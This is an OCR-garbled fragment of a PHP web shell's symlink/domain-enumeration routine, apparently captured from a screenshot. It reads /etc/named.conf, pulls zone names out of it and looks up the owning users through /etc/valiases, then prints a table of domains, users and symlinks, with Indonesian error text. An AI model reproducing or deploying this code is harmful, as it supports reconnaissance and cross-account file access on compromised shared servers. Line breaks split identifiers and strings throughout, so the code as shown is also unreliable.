
$d00m
 = @file(
"/etc/named.conf"
); 

    } 
else
 { 

$d00m
 = @file(
"named.txt"
); 

    } 

if
 (!
$d00m
) { 

echo
"<center> <br/> <font color='re
d'>Gagal Membaca /etc/named.conf</font> <br/
><br/></center>"
; 

    } 
else
 { 

echo
"<center> <div class='tmp'></ce
nter> <table align='center' width='100%'> <t
head class='bg-info'> <th>Domains</th> <th>U
sers</th> <th>symlink </th> </thead>"
; 

foreach
 (
$d00m
as
$dom
) { 

if
 (eregi(
"zone"
, 
$dom
)) { 

                preg_match_all(
'#zone "(.
*)"#'
, 
$dom
, 
$domsws
); 

                flush(); 

if
 (strlen(trim(
$domsws
[
1
]
[
0
])) > 
2
) { 

$user
 = posix_getpwuid( 

                        @fileowner(
"/etc/val
iases/"
 . 
$domsws
[
1
][
0
]) 

                    ); 

                    flush(); 
